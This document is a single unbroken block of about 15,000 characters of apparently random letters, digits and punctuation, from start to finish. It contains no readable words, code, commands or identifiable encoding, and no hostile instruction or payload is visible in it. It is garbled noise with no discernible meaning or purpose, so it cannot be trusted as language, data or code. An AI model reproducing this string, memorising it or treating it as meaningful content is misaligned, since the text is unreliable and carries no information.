-+F7dqy-]+S_pfJkOr@I-LRO)9kYC9ffW5kih:tOuyF5iTNdNf@AIW0DzA_KN_%AIz6rE1;k5L|@p67I)WO(W)OKLSq@Dh(1+_n^I_9:FT&WS%zSqhB@AT}%UL5_nS+d]iWF-hKEuX-zhTT_iENrrESzNhY}E&%7r_I1-CxKy%;;WW~k]2YdO~k(rIIrN&/k-I(o5huSD5Wq:0eEJht_LiJ0_qAttiwNBOf~6OCAAwy9dJU~hOfy^W]KQB0;]rC{xAd^Csde9pEdWxkAsp]UCr9UqrwUOp]--CyY14yBzr]B]uVz(ruEXxDtfuunX6KCOx}74wW)w0+/h])WOwN9~Wr9wu)Uw:de6iz)wOp^N6KC|xprSr@9:r|Cdr7+YpkrSxwNBrwrLxq706i)6r]N;pk+|whC(CWs/~WA1h&df_WyQVW9drrkq5]STp(eSx]p:@A0t&(zk_w9ACz(zL9Js|e0ks6NOuB^9w-V29BJFIWJ^TEnK|]7Kp9]5T2:tIWynrky(;y@w@+_Qryi6VO/4BFA9u-TFQ]To1Kw(6nEK4FxWx(2dW:XY-AIFs1s_hF:2)LsJLRu(NLW4+:W%nN~}nAOR_oiT4yr4CWpTzOue~Qu&NIr4BDuA;Ihs7DusCru@9Ou(Dyu(@LwhTIr:e5R0RIE0-IuiLIxUkDuY01xIE_0^TQFUzWL^_KE@ktJC{p5rC_69WFe1qFxT@]kX71@RE;o~e%uRkkk-@rnJNWr]@:As;Kx~s%u0/Ihw|5RURE^sQrr|uwpU(L2NEN2t-ODr-o~iC_6WyCn%e6W)04D&{I-4nOnn_Wnsw^6]Uo46XYxw/Ao_C(nsp@](orL4|Cropdq)hnDwN-B@Dru}|p&7{I0rw:@hIdRx1^y]oQD@eqwI(:~u}9eC0//^y0i^i;x}Jr)q92UA&DUYi~1_NW5p~z|FQt4^~Nqpf/@;^fRp(^_WBTrWB0d]JCzkJCTrr70r9V]r;^2pBRTrwB+rO&dt:)6WxnYOz&%6VN0;:Cx-OiyWFhBK44@%:JLkxN0+%2_iT;WWxyx;ECT-p~4qXrqY)o%D77Fw%~Frhzst-/4d(x9w(YsLA/{r(wxE5K1;9eq)zx}V(_LoC5qWdrC5x/{|WXr4;6E]xtdN0hiwNEx;YozDDDL%4w|5ex]JVo%-tx;z})er;i/A@teS)N_n5zOUT5dN2_D^eQ-z^&:DeA^-)/^ydnk1puN|WCop-qIfKWon-96ouYoSUSAXhFCOrwKU1_FhrxK11_/&JJ~hU7ttTr|UtSidUS|Eh7U6CXQqBw7;hS2J-]|Nru)U6]Qno]%U1XV&ruJ/o9VVot+;0Wui)p-@tip(i+dx5EsEiL_]B/n%p^oRrJ96puWN6W]Y1pURnhE]-xU5-WE_niD~0EDYsWDL0+IXk2CCwup7;T@BsLtw9+D~uI7|-rTD)C7shRp|J2piO_w5iW~XxEo5J;@/&-kt%+q%||@:&]stJ]rnuO+zhOq]sto-utKrwWK+6VeLL;eWxEiLpwNwJ_{DJ_{+@k]S&JXTizkRpy+D4dNeJT/n~k:_uY(%hk1CA/(%}^uYk%r|6Dr%T@)JT|):IN}6FohwK9uECIp0:ruk@Ouksrhe-}hU}VpA2IpBU7uR7IuCkO)@;IrxfpuWt01T4+)o}pu99DhiEyUFR0t+CpK2{WwC4JJdXh4IRTN6Iu--_p2@h@nqCX-u&;@R)%hDKsK/S)_on-;RD@tOL-F%t6CtqWV90;O60Ywu]WQJf:pQtq6r4L)x}_qx61Jsyo|0@oItsw017r1Nei&kEX2uo7{L@@NQdVdxVe-%r-r/s+WpJ]S;hoVd5AC4@or^6o{pAt|]Uf{4p&s4w9x|hOn+_us_]%dYK%6-]7(T}7%w(&)_0;1X{KQT%z)s;uEp+A;]Jp5-N9K9hrJ@qwhoUw]sqFdrfyDrIF0;qAz;Osyr-2YWNBOryU0]{NVLi)^r7X_}d)xWz;LkVikz-LSIN|hoq1%xVs|iD}W7Bd%of7TJ%i;-ds(XA|XDq{+-Ot7@UU~oyV1XxN4+zozyS-LpC9LnL+EW9Ied)xzAs-I61R)rey76SkB;+/iet4~WB4z0ue(rI6f6s-ESQJdW&AT:kN6;Y}]@totWRfDN~D)Ou)CkhB0rxtwqV}]WK2DdnoAnwSCIQIkkQS{u(0KSW1{9YW+/6)(&pFFo6iuq/iRoSse/}/(9p_C/p)(e@&D2hA@ey6{96INs|/)YhQS670I4/0AUr979wn(Fpx%TrJ9II1rynqC6wp;+pz;TIzx|hD-7d|khN5u4zd|Epz]^yR&O)K:-Y+(F:WuR{yE:U}FK)5f405&^%t7{J^64pxp|Fe~%ue_~ws9~W6tpdW7%(0YeJ20zxkpDO&y^4-ByI/uX{dWBkxiFeuWIJ]Fx2owoV^Apn9N_iC0x|+pTp6C_Io--tux)FpySw~TLTUWKsrdfuroI;N~xqirxhpQNp/u0^|;^hzDpk+7Ti^IO9TRJDYek~p|+26hUV:qkt9k5~4o%DNA^7wS6@tQpd(7R7EuXO2~x@5Xk:]CN~6QTD(X^0ND2^)A^/Y_Wy&/4eyrDf;2CR@9q]%urqi+BCdt_XII(64wLsd~^X|+{/N^T0SCC}F:FIuCs{{-XQCn9xYx-N6V+uyUL_VI~U6kr/ko7xYrW&+1/stfeuYr-Ak(~T1UsRSfW(ETzn~@]s+QOAzRkWnVeopu-y1BS1OONrf(U-CJ(AXz/E7q-Dy;srBDIuC77QOppIA;}uu0w/0zI~||rDu%u]wN^ESSSE44VIIzpd-WIpxozw6E}uxJIufrVD-RWU55J]Ir]~|nB+x;E_-E{Off{rrpD+Y:V+9pW;UU~h)f-s}o}_xSIV9V^pJ~J+Up(&s]^++{F6CCsrOEqqqq@]@@VdpEBzWyU}}NXQdNw5yrO{%)%wDAkLJ46d)VkKoDAFzD;2@wn}CC7(eB^WnhRRwTT&swKw;9-iwfIOhdqu}}4A0C999]Nw2e/|E]RouJzuu6hW+9w|WeoN-rYJu%)~D&hI7kuI]roKL+RW{+WkE|d4}B(]r7pDUpr:AWQ&wDz{]WJkIrI^@-q+/zpVoS25/EtXItpY}IfzwEAd5SxyO-9eEEfhoK]yBI~}DwDu]|7JdB0FuRYzt+EwuTT_phw;wCARNOB6X)7BChk]kCLVX-&rNu2xiionBVWrr2R&qw71^iQ+CSYA~~+UdI6+^URSIopi-R2D@@CJh^6ttkTAENAA|ezI1k@0S6|9/9E2kt+|2ikkooWytwq9KCKN{{FDI(O-i^pq46hdIz9yQEo5O0IAIA/~xJrdoU0;YkFiE]7{00(+WwtwKw0OeCK~+W/(JUruQ9O^FSNSU0i(NzpVnJQx})-kS0wS9NIx@u_oRzed]E1IR~xF9^kEr;w4Q]N~I+uKB5OJi|YB6t04LyI;QQ&5q{NO;]I)-DrkCNYV~~d-Shy9REdR&Vp}swC]SSqEkTiN7@XKqt-|--LD)X:~ih6Q;;z9wdu29WWL;+J;rID]F:XR{)zSy+LnWDOsqIp{SF)D4ODsQYUwIuS99zeyoy90eBOp@zC14u0szSr//QuxYw%k~FzSid}xF/RxOOCU~:SkyyrK]LkO9CFwWKR:T22{-KxrzxFX5K^EIL@9Swr}rorIor:9&Ji0^0~+)k1orEn6p-ph9EyI~DNEzEr&qw0IR6LQiFxW@NYQ]i1uE;zrIC2w(-iX@i^uz%FBVW~xR6E)SsEpBfhdRSxnr]4rt&XzT~xr@+kW|O{DAWEkWN@RyfRF1pRN{oIFdS+E;Fru]kOThC&AOO4eL0W(RQ6xAQ5qJz-R+~SN-ordRhkEh{|yWf~:6F+%u142/Erw~kkz(~7]L7W_ECXOpk~@O/iy1@DkxI)d4uWyLO&n/frhoDeyeBO|zWW;DVFdDJhrL2Efd]kp)]I/ixeD(Re{|^6CVL~doFhsrB6]9yWpC~wxs_FV9ADX+nf4%0UK91YWty%Srx]upru|_Ru;tER]4CWz6}T|qzA+J9pqWD-DQKuu4Utu~A1DIio(-RS25NrC:sJWK}(}|Wddrn@9D(O;nXNy_Ah|xWo~DhfXFt27xzDyFuSukhfzuwCC-pRed:W0yKrr7qO6C%)Upep((OTSfeB)t0NxC+QiJWdnWxdi;onRux-xi4}270i5J:;_p44:;oJ1{/F]+9@uT7X;t&Tf+IOuN6fIhOhJEx1-kD9QEIAOy]urzoF9eJTnS)DqJpD)&Q6X{1rr+w99EeTxTIi5Y+nq6SDqyIWrz)kTOI0e/OExoL]^Bi5K^YIor+DqY~rfwpzW:nd4~Cd)phKSY~WSx^%52~2(KLIxL6iNJ&(EW615-}YE~/T6E1&~r0UwUIp+S|;pr4E69yJIr];AopTsENWFo_yE-dixu~L}&i~-h~iSo)-L)25w9eYdytt@}phDk:Uw)AqWh~eL|OJ+5Ez(q66kBySn@^xe+|rxurri-2/D_k)/:/hi|244WBy;|pe]-1UI;dYBrO0ruUK~2qO~f6N:kryk}^i}&u/Sqz2J+~UNExT-f%u_A2w2x)k}tENnKdo6kyq(V:BpJBD92]p4hxThLOU40@SJ&Ay9e:~:@2Sry^W(A(O]@erR+5)_u/@NCd-7-|Id4&D5|Uq@DCp4-phEw6EISTup{+owRwY+opD1-_rnYoEy9dF:x~J(&q)XVf|xQ/If+O|D2p@~Xt]Akzir]Y(pi+t+{IxNS|UN59U4@zAkwOW(eN5^E9:DUx9{EdXTrY^VwOE]/QX;BYiADFdTqU]Oyry]1_V57VXnC)L4:qIIe(hQC/_N-h~d^x9~+J&NW@6rYpB^0huqNzCA|^7QDR]Je_+;sR5AR~Oq;f]i0W6pBrrOXoEV]fip]9^J_xOBWN+9;S^WpQSN0SOVL5p^1-LpBop:](tk-Rtx;q/swkWTppRR{WIE2/y--_)y]kw/V~2sr{)BdsIte5X%|KOo:U|k1@iNwJq04hV|FJr}J^(Qi0Oz|_2i^u6^uQRJq2BIFdpe/L;o2@7De;tLUSDe7nEt:Xw%]V;}:i}VWy%~w|xOVxxEt0V%e+xz~-uqSxrhW0w{IkNUJQIp)4i++7{@Kk+LO0406QeIEx94xr}%4(IuI6wfe}6n5XW;(15+Dw%s]]LW^Q6RW|zuhuB)6fso_idnwtt94Brh-wtI4K1h|NyiIrifWWrek{e5_X;n}tR:wCUsRRTR0Sr-(Rw-:;]rz6}pE1RK+O6@fNBpSfwUs~7KCo-(Tnw{k(urQho5D/%x4%/UNzBD6/u{Qf)De@e4+K2n&Wd|{uQ&Kfnw//T@S:IUnnd(w/fIw+VifXD5VOp}ThL{t12An;06R9FWkIx%^AFwTFyT1uIni+TW~tCI&wN20ozqLWIYs:erV(XC&D95ux0N/UKKN4_kr175wr|FKr_kpxqBOoFh7KLD/p2DIN4r1rDYn;S&|wsU7u9S0:{u9^y5R1|VUt4XEf~2NwuWk+&uftE/;@LWfhW2B~Q1fI/hWCBEOI|Y-E_W~0SWII+O]9;~FIxfhA/4-C0zprIEO-zfp9:2o9Yz}SSEops5}0_5QDRfI9zEfuu{Dp]pQwtuEuy(RRz&RR{NB@C/LwB5{AKkf}(FNrrpyD|I+IC&AsW6p@55yBtXSrCY{/0;]/fR72U;Q;+%DuBDAkS)}+~ud;+}(|+B:dN%R]~Lh&WD;QN-{_yE{/y;|4(tt6WE;zNX-JBWd1EEdr]S)D-yqKWrXD+)n2rR0zIB)pN~xVru;%-wnN-I|kEI6QJ]wRr{t/+Eiuzuu{yrryLU@Trk1kfnuOy]oiWr^UOfxUE/u9(|CwUT))f+@ANnudrOJO-97i(0pW+AunrNwLEJK/r;CC(uu|ErzfpoXCBICSN4w/WJ/|]uw:ysdnyYpRAKwNEp5|NRWK;zxNNNy|rr7UypUExEoV];JEBARyfpyn~ALo(yiW+{;II9^0rX4YBEVXS10sIw~&f/0Vik9dU{ffeQ7WICBUD|Utzuh)5huuh46IYiyyB6r9wxx~_}u+64e9C|SE%rwz;4u]Shu9RJEAuhE_iE]+V1S-SD)o-Vu2|xE%7@V(/0wkswSIf47I6xY2SSrr6U(J0CNiAs9f~i(ws4i+XS)u7)rfp2AesiwrOK&}Vp6i&CYIY6iAusEhfi9+SpWizRErnEEpeVzxDWt5_C9I|wdAy)9sCrEz2iqI2RIXLTEpuBdz:wrxdVIo6i-rrwr%NxI61htE{pw97pA]eRw]wW7z1~CnR|f-7V|&{tCAt0C6^}-tzE;QRVx9I4B]-w7te4w-T:Ex/47IYu)+2R)xB4S^Jrr97hwE@4u95w/2U+R}NFhnwk-ix&@iEp@R+TNurQ-rEeL&BOpWxY;ReK0I9Nq|%~]sJJ~VB1RU+Ah-EeOwKYI0Xo0&uNDsSzOxFLouxQ@4:kA~ri}I|so~1r0rCzVSE]yi0C-92]rJBk{2S](0WzO&9sDoqWTrx5(RuEpwp:DBxW(Duk6^_i{6kJLD|7SrW&FU}Apw^uRRAfps%LEJOxz|fW+UC{~+q4-r-y@dW9khR}L2TO(@RAB2U6I~I2pVoU^pXqWnEI6k~|WpCnodNFuudNEu@sEhSOKu]9%IRpWU9TE4Ti@RiuWIx(V]&]Ww(t}IE/nk}r}R9(N}~OO&w(SpEp}sx^QUWuL/@VXIkN0QSpw6r~}|^^6xBIL-Bef^E|L4AYrdWWRSYBW~~N)KfK9}]R)phLooUAY%BynASVL4BLoikEKL-+(sNy16(1|B~]hhF6r6LKwqFC@odyI7+QxDkhwqyr7)NS/7+FxLJ0B|xII%ryf1ykCzFq]5SUix;z+fr{eSN2p5YUrQq]5/SykUy%|-Unu@r)YyBtY5VOS_NFpozhu}W%tCOiiAJ^/%dd/CiJw}uS2hp(JrxV:yLIpNr]i0V+z5WIURWyUz;&wzWh-{W]1+Ar)Byk0tp|FsYuxdrx]ruk^xfhU9SE@Ah;o6y_W]EB_A+Wo:Sdy%y;EXVq/&FpB0_qB&7%rKeuqXFp56yBC]2z-hEKOQ@s~]6&6ieDuO_t)Xiki~^AxITtUO/Ox^4dSh}t9TIT&62U:T{u)JT:EzuxLIV~r9@&rUxKEx%|+qiqu9%EOWRRS7)4rIdC6VEpr}/rB|/EOCR1Eu^~eQ_~:i2i9S&WpJ/hfz|2(V9wJD{wzIpTdI26x0YdtxNIw]iru~7wzt}qd(Q-9N2|5iipEODVW1dApt{zERnsuodrr;Wrr7WnWxSw&ntpWh(^xe;RuwLBd0kk-CXTdeNoJQ|kV-IdW5RkVz5xx9D4_9k4x+J~ukJiuIIhrxITzISixhh5LeTuLx-i^IO)^O4dSe{6xRW)^nx|/~7e-EB6u}y-_~h%fdp{(-XoFReoqOEk0:uz0:Eyrph%]D&)-)L:T:Wn^w{tq)kXTdSepd9(SWz((~rzIi5E:J%6NurK%B4EThxkW2LSU~r7-~]W_hC~dTwQ0@hx-0WUprDOyD)u(SD_~ToLBDWX-+R|Lp|/EDQRV~|hWDI4IkCO}s/;F0o];qU{i}FQK-7yFD6tpr~KrrpEXRyE^z5n+1_|%DRQr1hUSzzy6^ITEDR)ppK~knyi_~q|0i)^U++/L&YSTh+@E)yKW1z6VK:^6I~Q~4&6OLzRz-S:ppI%W}]wNyy4@9IoX~r/S5e4D1ku0psw%JEEW1d7{I4oO50;W/}49rU9it_{/Y]Bx-VqwOrW:9r]QyuO0SpB:p;}4hFD/S;0~^z0kprrWk;EQO;^w1Y(V(Wy/RrW]K}x]nUu/uJU&o;Xw9x6x9_)%Qqei{Y25/z{xxerrJ0]w/IyfkEIwsRLx+/zQAY-Vtk~O766qTOW/(ENwqprBeu|QI-J9Y7uDT(dztp|W-S{+kK+X:69@K]%Xy:+~u7]-hWEz/oNWL|+5s_D/nxDI%tu@CW|%Qe+oSN+oCIIi;49Y6E&J1f+xWW]+|;Q19BEwyN:|ypdwQ;WIdWth^r9oOSWCOx}(y(nI]yrVOk%5DAUA{WW/~yw1zF%{TzF&LxN66-o7ss9/IX/7Xpz_]ThrrrLDr-NxWieLnuJL+x|:I6~:+h|0U&-OdWUwI4zue/wx9S|SrnyV^4hr4swBI-|DKWUDiO6L/yIezAeUS1qD5-O]wW_]iyeT+po5wrNXV{6:5@+Y0+5i{~tF-+C(xi1XRo}Ano|NihRuQwoy~qIJI0u5iJrqViO|y7Dw@CuChViqhJ|F@|)xNJNXx6wUeTDhCx~7tw|0wJ0C0rAf;X@JIo6}VQ45eD6+2L14;5@C9f/Re&fuW;eu+oxxoC)BW)f:xY~fO_Uf&_f}(RC9WTyUSqE:d;Ku;(7xIoQVkUwV^Xwy4FiVI^uL~J7BIUR_ktxTW7)r4fuTDX2/DkB4hxs9~@}T-^0:u]9T:xKeRrW@utrx1IL1hzSp:}hS(Y(({0W-00AO)-urLBy0d4{J{Vu0@S+rORS-Dh^0rpJO{4d&(-WN~U)f+/Rdyz4])Dn~QRRe-(WyEUK6kku_OA5ELQpEUqX26Rr09415(R^rp6E7{69C2(9^fIy7)NW0uof:Ax-&QSt1pTE{Fu6N}:~i5r;;~kOTuxNoUxyzUu6-yXDS;WeeykhXu0LeRpO/4k:)Q;BFu+oNLiSf(ALI|64RrB-({DoBuw-Oxz/-QFJ(KRxrUYfIhEkrrkQ|xApnu]_Ur|-2QDo0p6yor2Nsp;{fo~d{xu|S]-VRt}7X/}r(O@e^-]p&SwAw@WufSWAhiu9OyNsxiu]oq}CY+:p&ty+no0]Kq0Eh91+r90~rI@KU9{:sWfqwiVDo4WW/%ENK6Q]60{]qtpQSS0IOioQwnyRNRS%JdX-^n:n2DstzT_:/wi{IxURu{txYAwh+wxS5__zDQh@O+WuTTCU+WNuer}9&t:Qo7pitBD^w{wdye1];RD(E;y|9KdWuOrrzNWWuk~u46{LQJyuTI&7TpBz(e0]&V/(K/KY|;oIf]R}67zEfwwFR5]p%n(AoQD:D|f]B](WQn/yr:1ff%1;UzD:7BN+q}5fEN^~Ey5i1qSEOCu96qSr7IL:zwCp6CLI2q7/:Dz}Tu6oEo~]R5%4eYe~^n@6pu6:uD_2eEk7YI2wN-E6C@+Rr|J;ErfT0I(Ti(wykh)xoux&dEzxrNeC@;s0K-/I6O~qrQW1r:s/WwXwiCFYKBrhrAiyUS(fRk(Int%4I5xq7;pUf]/IzCTDfLBy+-p~dou11QxkkFeY|zSTurFDWkVxD~x5:o6+:iOJe(DrihnoRdrK@Rk+x2t/u-O(xIS@:I:-Bqfpx})~^4FTy:~+91;n+i((9B-d9D)@;ir}J/6hu{~JXE~XR-k6EWiw{A99{DsNq1]At5qxuRi_ENrrsyiLEu94u:p%s|/%wt6ds+4rrnA;rr|qxN//urY4/DR^C5KK9D{F4FfRVQ/TdSo0LrhQ7;VW{Y11-riL0&/;uh)W4hhw{ekty7OxOphQyD|^~D)R-N)pq]TyRhWD@~@xs_(ixr5S)r}0XFJC|pIxEUX:I~7CBsf0fuerz;F55VYDxS-}6eRAFot%]S:t440]-D~E)7EN{pwr^/Sz(p-+orOJt/eD4hNKXCBqryfi%CL-wRw{B:wDRy9CISiyz9@pS;2wX&:n/V0CSp5W]i5pT/X4Rxh(_ORiIy0CY^IEw}C%Az}^@feSinSO1N}CAQytz6nx-;s2@];W]zNxdNV/(LNy|:(:U~VS;X(2:d]zJe7}B&-I96S6zV}IVD9kX/{x/rX7%9VF+f^B^9]XV1F^Tu@ooB+-oXpS]:SDU;^2O1]]toh6;:iX~/xX{4{(/]4FfQ]C(IKOiqBOSw1)y0p7ST4s~EtCA1U%iN-&~+;xU5DVVrAhdfX6pBS~t|B(@)K1&S5Ut|nU~+BVR0S4F2q|:Bf]I@RNuqo)%w7qQLr@wz]EOzki-KE%z]]Lz)NqKBie9+R/+pDR9(L-fyOVEwR)6NkC14|%wu:@Ji:7{7K)%&Upn]zY)pyJeXn7dYdS:eRdUrD{i/69uDU&-%W(NL}p:IiBu/5q9D04%DVkFt|+nxKoQT^x65CtiDE_XNE-B4Wk-|eF2qkJxr@@w71JuW/{y9s4ST)EYEq;L+TB;z4xJuwWwrS^&CX49y4|VYk2k7nJOI6&V/h2p9oUYVKSNqO--OS^S)qe+E0}-;S;d4-)-4)W~4^x_4Nh:kKWsq_tnh127Y:_22C-E]UiuKh):Wu9FWFO6]RW_T66{CCoizdX4OEwXC^tzny^;%OwKRod&/eq2}97%y7Bf7}+QhQAV&&@AAAA9/d(IOz)DoqdpAkqJ}]n+/UBqVA(Af:&srXiBDxU2A(2&7oiOdOonxFSE]rhn-;2d7TRpoQO+NA|+I1I%uuE9ESpERB~y;eWq51D-TV_X|e)o~K@&;k96ufw%V-zYq|~|T-BhYAJy+~{WQ69/w+6yseiqAzDOkrCW(^I-TLWW@u]zBS:5B:V9u09F9QV07k^xy](6S@zSowDwJCU4i/^yo]z_)-iAwuuW_fFEdE;EwCJOWoO@z]6OO|/@_I(r15Dw)oFI;;+qCo{phY+i|x%)}fiABw@AK@dfwYJVesCqkqAVT|n1K1|~eXVfIe1RrQ(JntK}+)ACnB{J5(};@Q~%/_SB1zrW&9-4F)&^@F^:xJqCE@I@@(yuu@NB6-(+z1{@@s{ET;IYx09056@oIyE5xoKyYYyNIqu/DDS2sXC9xq]dS6;^x+UI:AQrNX_RoNo+xoN9WT_)ViBxY56fY+B;^1W)+BCUx(LV-Xzn/KB4S%{J4s/^&yoq)NILB0nwVW)Jwr|%p&e|YE)-{RQo/X]%WEQr%x(@Eido7Dz7p)d_WBA4Dd]~C/5W~6I}zUuSJkOSk-TD@:diX)VzV(Ndi|9^Np&@9knAds_9z|dW;zqS1~Qf:;xFN9Vu+yCw)hoBrhR_rr(;/yNFU-ypxe{~NRX^U@_E@0^JA:z:5|2Dh{AIBtI@LIq7%k+Yt)9(e15]E5;-n~Kx%~u)QOuE_;uhE{RpqIK_IrhC7ektF1x]uydOur^-0-DDoI~t^tr1q-|h&TF+@u_AFnty)WO~toEySoh9ry^Ihh|;oQhzL+IqKB2]|F75x(OyWr@U/dN^t7QnE/50{4sdkkWE^WR+WRp@pS6:RwSD_f{_7])zOAEpxC|oD0;@LRVy)kkr|TLer^frFdJQSWEpsuX&%hEwL^&FrSzOorAenB;@^V0q%E6^t//hTR6-DJ2NhzUz^;2t7O6Dp2nC6f@T}p{1LtrO(Nw^|5|ICsnILWWz0+IXAnB:2J~zA(}{OxneU-OS0kJu6QCE99Rh~]QDUi&U^Fr|A@zhLJiq&rqq]}4iSwOFDSy)A4xk~t%-pi%kWV]4t+hk1|VRxED]YrqwkkWE}JW2kdUy%XO9W4TSS6&D(VWJ;o4k~p;dSKnSExR~4|QO{rQ5+zz2tfS]/&h^yS&@RuyO@{2/;~+J^I^onE}6;6JBY4zuO&1hx1Lpn(%kfJsL)x]J]tEW~SDSTsuIKOuB:@AK&XpeIp6ur{BOhus^_6F:dLk&Vq6+&X/uA11@FUqoRdFz]CE]kERuB@R)k0F60]C9NhdXy~xLUxq)V(Y%Er)/prEqTtxWqQuD+foE0]w%0-{teud}S6sFsxphFQ+:-Un-k}LREUY}5;2}5TLJRxt0VBICX_kW{%tuEKQ}C;EYF16U;y-SC_kriUituk2D~~Jy~rhx&kEAJCx]NOThp%1:DtLUx+p;VrzU9CpkzV}L|{zEQz{n{Opr6eq9RWK:k~)SKrSL:r-t/qkNwfhW;r|O|y)I/0xznLkSu-&SS^JOEN~E/;yrE]w+BK(dSK)%pnyX;IKizzRhN]&oyhrI{I]@S-p;BrYAw|qrx_1u2AR{+n-f6~JWyk+tk}fNe|ro5N46oRz//)60I7d)EtIn4J&O^rDOYB^~/{ku7CpUTS/^r+iJ&kB5;/S7U+hxSL2IufedW]ih_pxOt^rw(o)IB09JIJe1(DEsCR2;]4r2+|d1@i^EACny7CzIQ{4)|VrR]+XoRR]]oIL2yJk+@&56(R]d]S)1WhA1@WI&_{py7y~rkQ7}5poTL;^r_VrRuxN-^(oOpUYy}xB(&(Stx^Id-zT0+&](iB41VKwo:^~9dsxYiqLiX7Q/FWutzO2E90xy]rqeR&5+i1-Ox}IeEfTkr|9J{EJE&;0W^1pw&Y@7re)u]~CwSOrYy(%N/@]CQyTrw97I(IV1Br6fxzE-{u)x&WL~1s59_Rus}hi{@dRUyXR)e-AW5NQYikBJis2zxA7oDhS_n~xiW(L~wDz)Q}RRtNQ:x6tB_uYKDe9i|22eB(-TkY6(Uy@TRyhxi]dRAE+DURV{oeSu%U~n:0{{/zyypRK0E}Ru;RRoiwu:r~]4+/](kYxpKeQpfw^(LrqRkWyI;OhKWuO)B7uY2fy_0EkOVfxw55eru~X-r9/qBD}YfoDq:_d+YXB4x9JEO6V0/Lf/&7zEB|4/pVE+x;|4V_Wzz@AJ+(i^D4QV%-{B]NLqR@)+F97TuBBTX6Vz]D1SiId|VqDYrpfW~x+I1]BVXnh~nO+B_EkTh0fuDAkJ~1}d07NXkx~nhw4k_z}O7%(z^X4}Kw-+k&|X%6isf^nY:;9DhA/{o~;/+A@pR+J&DF^WIR462}pE+&ht/BA0o7:@/o7FVKLi1&fh4A0oReAUIp^AIN4{fd-4{WN79nT{9/K:DWS:XEu/A&|{)AsDp/12OyQ/-tEyuz0ykWEVAO+@i6r|Eer7T:EEktr(ySEkW]rFipE9J;r7Jyr&RyE+OLKK5LLiFErtDWLwDdX|TrXBTEoRDOnpYSrV/RxeywUqi_RO+Ux2us+S1kWxu|7]YAJ6~pKJr]A6rW+N+-CNuAY6]Ldp+)nr{JtD9T)pxR6X]hC^xU/D+U~Dx|Ywx6{CxpErrkOhu|teU1OzB~I]r9xprE|XqI6Wx(CwRh4qI~1EwASesfwNQYhy%%KL%QdL%}5t/Ep;%26eQ{nFwX/NQ{Tew4y_o0tW+UheEY/L+iw_9{4X/zIr%5zLE6_~LDTR%~R~EqX6sTt_/]pxoF~XLR~roRIpo4p;zwO;)Fdyo%1X/LWXhe|X94Ttx4Rt+|-hwI~F+AzuEY~rwqWur~/Ir~XIr(Lhw(Juk|Nukferx-zpr4qruoirErWuue{hp~xD(~0otYXV-f|rCp&rEVrzUrA--h~0uxUonEhBCf&d-o@r-r@^RuAdptKrI;1%i1QTyr(tUEfWWIkkhTBzdifVwrxz(xVo0rh5WD:2d6ktErqApp_QBey%INLiIIui-u{EW/|rW}W{pqWDWXBp~x|CBr1|1I{si{L6(IOy0~ECy~WX(I1~oR{ESiIWy(L@TTAdShEUBiVV4TAUWpwWWrw%WIuzpIDL{xh2puWJ{7^T5r{4L~+hWh;+S6:9(6B%-iA_1_):wr-BOtBBrxRN0~|}C%e@t/4r)/{B((sWIfuioh%(th~0wF--W~Vxy~&On~pUBr)TBh21Bp;hSIe/5xLDxBE)S6r+fxrD%09:_995ySry6r~pDEoqUx0J:p9Xdy|_u^NoozLq}:h+J^I+(:IkAVtL~6E7rBDqYr]+uERC2^(9&VWIw_2&Apt_KWrWw)+yCJuh5JrqkqWodOEsf%WWxsWqS9ryrxr]N;/E6y-hVWD54XxAyOW;UxSKBV{So7rK)Y2(eXEi2I{BO&WqOE{zU^rqT9ykiLE{47enXwen;CEi+AEiq-{iwL9{hFW%:fWxU-ryC9WJYB{B4{{Qz-Eip2+rA(W%p4WrEtI::UWyL]WOx~Ee7:{B:-/KRut{Uh91QW/nL;{I/OEt&SW(&S(qREEq7+E~KNW&T@Eu//^TtnF~k(BhxkzBErw45ICuupWhEtxR9KRty|FF9|+p9A~xwxi4K}Tr1]6r|:|6yX%uuf:~CACxi&^x}Fdr9Ju2+7hhu)wBy:OuNA76XX)59shhiBq|eCJwiL109}T|1swzxp~Tio|FwDUetx-EN}SxrWn|e6DpY~KTDOK||{(rBrE}W6fTd]W+;%ohu7K2BiC6BBuueN6IBB7iIi)AIdur+iR}+6}IpfrXo_u|z]fxIi}D+(d4]ww}rX{ue|yAEF@4+T;~e_(|A_q|A^BAAp{0I-qTzELuA-/Tz9AA+V|p9orAVk{}IINpI;/|V+yAI-2Ae^Bpzw/hw5tLEDr;z/{C]r{^}eOOrI/V1eOV-7DKQu%%NA4/WIo@WIn-pS|/DIqB-q}]W~Ayqu9iDuCsL6/COE&tWIKiW~^xOuh6qre{q~xz-~0x-~ok(0(4puwKWIN{NNiyAw9@EiqY-kz-oz;Kqx&E46V6A9-D-1o^+SOup~Q0hR%irpCoiEJUouT7rw&R4^z]-0:y~kNYET-Y~6A%{u/p|6B;50K|rp^+{TBY(q_iJT9JFw}{f6Yyq^hAIqx|0{iOo4OBn~{SI:DEzuoSJ(dLBT~A-q+nprI6+DnApqIJBAY9fA^5ySE/AA7|fqiqpk@4-6&I{T6w]AY+yqUh}IyODIeOy@{e-A)2{Rw/r_uXu/~-6n+DJ(rO77ADQsN_w}IOEs~D6QARWRfT24BO27B;U;r;JC&fArWerpre{;r|{Eu):YQ)XfA0;n~XT(]w_Yu(4}B(Ntu}&rf@-4(A&C(NR;]YT%EI{uA7%|U7Q&A7%1A7od0-;rrit:rfpSrWd]~h/D]Wy%r7}_ER6II(C)I9LOr22:u6AYzC|Wu1/%ET1Yo+NWyW%SBq4CE^Y_r]}6pE(Orqfk(D;y]{o%n7t]UqA0+qW&-4JWIrV5Nn/+E2uOu@AyW@N-I9Q9~2Ai+JuTNO]-SN9JWNEtCxW2hx9Xpo^U-6^|y1F_yykDBND%E)/WE+9pBCewhTs2uT/}6xux)hBqkAezVpzy0VAoX}(Y04)Is&B6}Ixq6-)i%IenkAzkYA)/q@e_/V6r{h)/f@A6Y&V]]AuFi@]kxo]r6&6U&AVeX@)/{V(^L-z@&pE@~re/7r6Ke}94z&wEIsfr{uw}x&C~Yu9ep@&]2&I}FsE@uu9kwhwV)&xAzhf(|h&(BhwYRAkYs}E;+p6;;rxorsk-JhSY/NS7Fh9inpYu;|~nss~1}RYqf6}9pxxt1hO}CxY1@s1qixxNr&N|}|+7R;+AnpUN^;+)t077AC1en5r%ns}7|syF-pXFrrNutp-Szw+%d~]p-r16+u|6qSUTSopV]6wu)-yhJ-p7S0+X%d^iB6VEWOnwpuIw^ffpTsOD4]O6W(ui;YIWIe6xz_{RQ6+WAAD5S(Uu+@k]&AqOS]}o:tf-ONq@0NQ}~}VW7sEoURFUrepIL;p~Dz@pyzk:E|V:E&^:r]%JxJk]Bh_qhQq@{9%O@9kzy4YOC2LoO/Di